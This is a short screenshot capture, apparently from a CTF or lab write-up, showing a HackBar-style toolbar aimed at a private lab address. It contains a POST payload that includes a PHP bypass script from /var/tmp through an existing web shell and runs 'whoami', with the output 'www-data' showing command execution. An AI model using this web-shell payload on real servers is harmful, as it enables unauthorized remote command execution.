 192.168.111.130:18080
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML
Load URL 192.168.111.130:18080
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to
Post data ant=include("/var/tmp/bypass.php");&cmd=whoami
www-data
微信号: hackctf